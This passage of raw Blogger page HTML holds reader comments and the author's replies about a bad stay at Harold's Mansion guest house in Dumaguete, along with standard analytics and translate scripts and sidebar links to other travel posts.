<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1327951080789#c2423724193807002025' title='comment permalink'>
Tuesday, January 31, 2012 at 3:18:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2146225544'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/2423724193807002025' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c8573633643496511892'>
<a name='c8573633643496511892'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</div>
<div class='comment-body' id='Blog1_cmt-8573633643496511892'>
<p>
Thanks to your blog! A blow by blow first hand experience such as this is very helpful to fellow travelers.<br /><br />My friend &amp; I will visit Dumaguete and was supposed to book Harold&#39;s. <br /><br />This is an eye opener.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1331323107755#c8573633643496511892' title='comment permalink'>
Saturday, March 10, 2012 at 3:58:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/8573633643496511892' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c1951117667328547092'>
<a name='c1951117667328547092'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12240238429840980876" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1951117667328547092-12240238429840980876"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWu0vp7GvHP7D1sI938RdA7x8ZgLVuzGeDyuW7NGaJS_wMDOPljyV3d8zxLE66aH-341rYp1eGNUyCd-8G-7kLv6L8JtyI1TWHR2Z9PPVkK9RbLy9zsBC21_x2S8D6H78/s45-c/gabzki.jpg" alt="" title="Gabz">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWu0vp7GvHP7D1sI938RdA7x8ZgLVuzGeDyuW7NGaJS_wMDOPljyV3d8zxLE66aH-341rYp1eGNUyCd-8G-7kLv6L8JtyI1TWHR2Z9PPVkK9RbLy9zsBC21_x2S8D6H78/s45-c/gabzki.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12240238429840980876' rel='nofollow'>Gabz</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-1951117667328547092'>
<p>
omg...I&#39;m glad to have read this! I&#39;m almost decided na to stay here coz of the affordable rate and good reviews I read online just recently. Maybe they&#39;ve improved their service? Btw, I suggest you put the name of the guest house in the title so this post will appear on google when searched.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1333382301152#c1951117667328547092' title='comment permalink'>
Monday, April 2, 2012 at 11:58:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-1206305638'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/1951117667328547092' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c8946712312836420970'>
<a name='c8946712312836420970'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12240238429840980876" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8946712312836420970-12240238429840980876"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWu0vp7GvHP7D1sI938RdA7x8ZgLVuzGeDyuW7NGaJS_wMDOPljyV3d8zxLE66aH-341rYp1eGNUyCd-8G-7kLv6L8JtyI1TWHR2Z9PPVkK9RbLy9zsBC21_x2S8D6H78/s45-c/gabzki.jpg" alt="" title="Gabz">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWu0vp7GvHP7D1sI938RdA7x8ZgLVuzGeDyuW7NGaJS_wMDOPljyV3d8zxLE66aH-341rYp1eGNUyCd-8G-7kLv6L8JtyI1TWHR2Z9PPVkK9RbLy9zsBC21_x2S8D6H78/s45-c/gabzki.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12240238429840980876' rel='nofollow'>Gabz</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-8946712312836420970'>
<p>
I&#39;m not sure if my previous comment went through. Anyway, I&#39;m glad I read this. I&#39;m almost decided to book with them coz of affordable rates and good reviews I read about them recently. Maybe they&#39;ve improved na? Btw, I suggest you mention the name of the guest house in the title so this post will appear on google when searched.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1333383071356#c8946712312836420970' title='comment permalink'>
Tuesday, April 3, 2012 at 12:11:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-1206305638'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/8946712312836420970' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c5277716084737810969'>
<a name='c5277716084737810969'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5277716084737810969-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-5277716084737810969'>
<p>
Hi Pinoy Wandering Boy! Welcome to my site! Did you push thru booking with them? If you did, kindly share your experience so i can update this post with builds from others who stayed. Thanks!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1340335476836#c5277716084737810969' title='comment permalink'>
Friday, June 22, 2012 at 11:24:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/5277716084737810969' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c6606088122299930580'>
<a name='c6606088122299930580'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6606088122299930580-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-6606088122299930580'>
<p>
Hi Ybiang! I agree that everyone should get a fair treatment. The secretary personally e-mailed me as per the owner. I prefer not to speak about what we talked but i will never take out this post as long as i live. :)
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1340335675205#c6606088122299930580' title='comment permalink'>
Friday, June 22, 2012 at 11:27:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/6606088122299930580' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c7948892820936327557'>
<a name='c7948892820936327557'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7948892820936327557-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-7948892820936327557'>
<p>
Hi Grace! Let&#39;s give everyone a fair battle, including Harold&#39;s Mansion. If they improved their service, better. But if they still continue with their unjust treatment to their customers, this blog post is serving its purpose.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1340335781008#c7948892820936327557' title='comment permalink'>
Friday, June 22, 2012 at 11:29:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/7948892820936327557' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c9185131083608766066'>
<a name='c9185131083608766066'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9185131083608766066-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-9185131083608766066'>
<p>
Thanks Anonymous. I don&#39;t work for anyone, i just blog to share my experiences with others. I believe, as travelers, we all have the same goal and vision in life which is to relax, unwind and have a good time when we travel. My stay at Harold&#39;s Mansion wasn&#39;t really my idea of a good accommodations.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1340335864425#c9185131083608766066' title='comment permalink'>
Friday, June 22, 2012 at 11:31:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/9185131083608766066' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c5711992881608311251'>
<a name='c5711992881608311251'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5711992881608311251-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-5711992881608311251'>
<p>
Hi Gabs! I really hope they&#39;ve improved because people will continue to look for quality accommodations and i hope their business will be included.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1340336111720#c5711992881608311251' title='comment permalink'>
Friday, June 22, 2012 at 11:35:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/5711992881608311251' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author blog-author' id='c693889482225802637'>
<a name='c693889482225802637'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07048202064827552489" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-693889482225802637-07048202064827552489"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='https://www.blogger.com/profile/07048202064827552489' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-693889482225802637'>
<p>
I&#39;m also  protecting their business. Let&#39;s see. I actually want to make a secret visit in hopes of finding that their service has greatly improved. Thanks so much Gabz for the heads up.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1340336227082#c693889482225802637' title='comment permalink'>
Friday, June 22, 2012 at 11:37:00&#8239;AM GMT+8
</a>
<span class='item-control blog-admin pid-2085336694'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/693889482225802637' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c8712233723395590166'>
<a name='c8712233723395590166'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</div>
<div class='comment-body' id='Blog1_cmt-8712233723395590166'>
<p>
I&#39;m leaving for Dumaguete this Monday and I chanced upon this blog when I searched for some reviews re: the said accommodation (since I saw that they offer the cheapest rates and that it&#39;s popular with backpackers).<br /><br />Thanks for the heads up, Sir! I can take my chances on many other things, but not on choosing a &quot;home&quot; away from home. =)<br /><br />- Edmond
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1351319030679#c8712233723395590166' title='comment permalink'>
Saturday, October 27, 2012 at 2:23:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/8712233723395590166' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c8383872600471492050'>
<a name='c8383872600471492050'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13806895398865055518" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8383872600471492050-13806895398865055518"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixUVw9l2sL3xz73e6uV1WbdgByX9N17KcVx1YehLstrwGYWXPlzMBValVD6YB9XyMcj5Ov8scpyvp6pbResEOhdK7bIiDJ_Atq2YRAC5Kj7YeNVhA-C39XX-S9y-WJlrY/s45-c/10653742_10153316087522429_2960193693503752273_n.jpg%3Foh%3D892367f359e2499c7a9a2f0b8d2e98a0%26oe%3D55EF6693%26__gda__%3D1441398654_1b0c4c3f326b879e3b6d7fd4395ac0e0" alt="" title="Ryan Mach">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixUVw9l2sL3xz73e6uV1WbdgByX9N17KcVx1YehLstrwGYWXPlzMBValVD6YB9XyMcj5Ov8scpyvp6pbResEOhdK7bIiDJ_Atq2YRAC5Kj7YeNVhA-C39XX-S9y-WJlrY/s45-c/10653742_10153316087522429_2960193693503752273_n.jpg%3Foh%3D892367f359e2499c7a9a2f0b8d2e98a0%26oe%3D55EF6693%26__gda__%3D1441398654_1b0c4c3f326b879e3b6d7fd4395ac0e0" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13806895398865055518' rel='nofollow'>Ryan Mach</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-8383872600471492050'>
<p>
Hi PNJ,<br /><br />I actually had a great stay at this hostel. :-) <br /><br />www.pinoywanderingboy.com/2012/02/8-reasons-you-should-stay-at-harolds.html
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1360071734277#c8383872600471492050' title='comment permalink'>
Tuesday, February 5, 2013 at 9:42:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-433559005'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/8383872600471492050' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c8423275312225570874'>
<a name='c8423275312225570874'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://ritovado.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="rio">

</a></span></div>
<a href='http://ritovado.blogspot.com' rel='nofollow'>rio</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-8423275312225570874'>
<p>
harold&#39;s mansion.. booo... thanks for the warning. 
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1369228698326#c8423275312225570874' title='comment permalink'>
Wednesday, May 22, 2013 at 9:18:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/8423275312225570874' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c2727194182955804447'>
<a name='c2727194182955804447'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.pinoyboyjournals.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='http://www.pinoyboyjournals.com' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-2727194182955804447'>
<p>
@Edmond Sometimes, when you think about it. I would rather spend some more pesos for a good value stay. I am not picky with accommodations. I just strongly know the difference between right and wrong. Thanks!
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1412147291953#c2727194182955804447' title='comment permalink'>
Wednesday, October 1, 2014 at 3:08:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/2727194182955804447' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c8393013125437023841'>
<a name='c8393013125437023841'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.pinoyboyjournals.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='http://www.pinoyboyjournals.com' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-8393013125437023841'>
<p>
@Ryan Mach It&#39;s PBJ. I&#39;m glad that you had a good experience at that place. I didn&#39;t. After seven years of traveling, 20 countries and 61 provinces, Harold&#39;s Mansion is still the worst guest house i&#39;ve ever stayed in anywhere i&#39;ve been.
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1412147424957#c8393013125437023841' title='comment permalink'>
Wednesday, October 1, 2014 at 3:10:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/8393013125437023841' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
<div class='comment-author ' id='c4871499262418109724'>
<a name='c4871499262418109724'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.pinoyboyjournals.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Pinoy Boy Journals">

</a></span></div>
<a href='http://www.pinoyboyjournals.com' rel='nofollow'>Pinoy Boy Journals</a>
said...
</div>
<div class='comment-body' id='Blog1_cmt-4871499262418109724'>
<p>
@Rio I will live to remember how painful it was to stay at that place. It ruined my whole trip in Dumaguete. 
</p>
</div>
<div class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html?showComment=1412147519344#c4871499262418109724' title='comment permalink'>
Wednesday, October 1, 2014 at 3:11:00&#8239;PM GMT+8
</a>
<span class='item-control blog-admin pid-592853225'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/8077918758660027342/4871499262418109724' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</div>
</div>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/8077918758660027342/3144142705823171595' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.pinoyboyjournals.com/2014/10/what-are-you-willing-to-do-to-go-to.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<a class='home-link' href='http://www.pinoyboyjournals.com/'>Home</a>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.pinoyboyjournals.com/2014/09/the-electric-light-show-display-of.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.pinoyboyjournals.com/feeds/3144142705823171595/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17908226-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='span3' id='side-bar'>
<div class='sidebar'>
<div class='sidebar-inner'>
</div>
</div>
<div class='sidebar section' id='sidebar'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>
Translate
</h2>
<div id='google_translate_element'></div>
<script>
                  function googleTranslateElementInit() {
                    new google.translate.TranslateElement({
                      pageLanguage: 'en',
                      autoDisplay: 'true',
                      layout: google.translate.TranslateElement.InlineLayout.VERTICAL
                    }, 'google_translate_element');
                                                          }
                </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='http://www.pinoyboyjournals.com/2018/03/24-hours-at-incheon-international.html'>24 Hours at Incheon International Airport in Seoul, South Korea</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8AsiE1mqdeMdk1Iw1WawBimW5SyqayZjtwJBIJ7wih5txazQqjEUTQKkGHMkBRgJCnMjNoJeNa4YtlvfhlpwBEaX9EnF0NdoTJacSH6knfdS0UfS7oE18INXLUbhTkklQgJIjnH6cc5Xg/s640/29214314_10160155873175054_7785766033851154432_o.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Travel Notes from Nepal</h2>
<div class='widget-content'>
<a href='http://www.pinoyboyjournals.com/search/label/travel%20notes%20nepal'>
<img alt='Travel Notes from Nepal' height='195' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqTCPD7HoOqHj5iPp8dryMJDUQOugwFJSzbWMR8YrxNuvu6ySVjA-n6C9VymktYBur2LfGLSZdAGXiAOcVYJRj22OZ8d-yZA-fi3uh4imZxrMw-0ZNqPKQRXKkqO7QqVoWYCVL8Lnyx1mK/s292/DSCF7087.JPG' width='292'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Travel Notes from India</h2>
<div class='widget-content'>
<a class='bl_popover' data-content='' data-placement='top' data-title='Medium rectangle' data-trigger='hover' href='http://www.pinoyboyjournals.com/search/label/travel%20notes%20india/' style='display:block;'>
<img alt='Travel Notes from India' height='219' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_x_ELGa0DDFjb0JNRQBZ_l3lY9NQm1yWWjuSExry-v8OM55k4VTkbmLdngL5Yo2WDa53S0uUyeM4b_WNdK_63IE_HQoLxQCQmuvEabXbmJHXbe8-FiswmAbaDiPAd9Zx_37UHx5MN11H/s292/DSC04063.JPG' width='292'/>
</a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>
Travel Notes from Japan
</h2>
<div class='widget-content'>
<a href='http://www.pinoyboyjournals.com/search/label/travel%20notes%20japan/'>
<img alt='Travel Notes from Japan' height='219' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsax8YfePnZ-o2HTtXUNygfhCsmbzs2IrQpudapuQS8mWBEXvisEpdhN7jdxlun28BoI8dSKAc2ULKKToTe6uWMn36T3sggo1xWD1O5HiLHmsWBe24vYsGVBwAGa8O4so9cUevmF4BMEHa/s292/IMG_0066.JPG' width='292'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>
Travel Notes from Thailand
</h2>
<div class='widget-content'>
<a href='http://www.pinoyboyjournals.com/search/label/travel%20notes%20thailand/'>
<img alt='Travel Notes from Thailand' height='195' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUMxmLYw7M7Em37NgVA24bHW74pAKy0h5AZUv2IcrNik01caaRz6MwRLx4n5o9lQHscQL4rw8RhHtAHT_XcnM6efk0EpWNkkvD8KEjg0DZibhK98hFO446_pBM1y1pD9J5DDkkZduhRykf/s292/5.JPG' width='292'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinoyboyjournals.com/2010/11/travel-advice-japanese-visa-for.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkwfDMYvlNUBBzEWN1UYkWCtfxhM-vYcWN4hNkqjSoKzb8Wm8GkIkRBTYD4joZvGg4mMnEQ3oyD5yn5kDab8AFtyYewi_0Ky7AMQJ-vts-4lhDa5NuDqfMhiZvwZNoIUNe7LNn3XIpp9Bh/s72-c/IMG_9305.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinoyboyjournals.com/2010/11/travel-advice-japanese-visa-for.html'>How to Ace Your Japanese Visa</a></div>
<div class='item-snippet'>            Before heading to Japan, note that for Filipinos, a visa is needed. And it&#39;s not just any visa, it&#8217;s &#160; THE VISA. Maybe, this...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinoyboyjournals.com/2014/10/the-trash-super-pussy-club-of-patpong.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1tFK9sgK4cvGmoEXAvNu8nV0MQt70ID2Qb0VKr35FhMlnI_Yz0ry7WCYrWa_D5qrn0umBmcAuHEnmj1zNDqantzeI4fP0sECYNFSDLE2A6M6JRSuNVYnP9tqzy5SCu8ukEWZLP7jN05Nl/s72-c/Patpong.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pinoyboyjournals.com/2014/10/the-trash-super-pussy-club-of-patpong.html'>The Trash Super Pussy Club of Patpong in Bangkok, Thailand</a></div>
<div class='item-snippet'>    http://valetourism.net/       STORY:  If there&#39;s one must see place for travelers going to Bangkok in Thailand, it&#39;s Patpong - t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pinoyboyjournals.com/2014/10/what-happens-when-you-stay-in-worst.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiR2__dSIjfzE2Oioh-ivJkARw6gFzDPXXMqrAwUQFCnD3WLirP4p5nEtLaQw1k_phcBHSC75-EjwC0oKXqU7iCmXiUqkJSlRC3PshH8-DfZeCv8mhE_fId6CZsfAaWvtcfnmCLjjlAteY/s72-c/IMG_0472.jpg' width='72'/>
</a>
</div>
